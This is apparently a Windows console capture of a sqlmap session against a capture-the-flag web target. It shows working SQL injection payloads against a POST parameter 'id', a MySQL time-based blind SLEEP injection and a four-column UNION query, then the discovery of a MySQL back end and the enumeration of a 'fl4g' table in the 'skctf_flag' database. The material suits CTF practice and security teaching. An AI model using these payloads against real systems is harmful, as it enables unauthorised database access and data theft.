 管理员: C:\Windows\System32\cmd.exe
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5224 FROM (SELECT(SLEEP(5)))RdTp) AND 'gjZl'='gjZl

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-3828' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a717171,0x486976456d594c4d526e774a534c7277564e4d6e5a4
166436d46554d6e737a494d4d646e6e734749,0x716a6b7171)-- -
---
[19:13:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[19:13:01] [INFO] fetching columns for table 'fl4g' in database 'skctf_flag'
Database: skctf_flag
Table: fl4g
[1 column]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| skctf_flag | varchar(64) |
+------------+-------------+

[19:13:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\123.206.87
.240'

[*] ending @ 19:13:01 /2020-09-06/


C:\Users\Administrator\Desktop\tmp>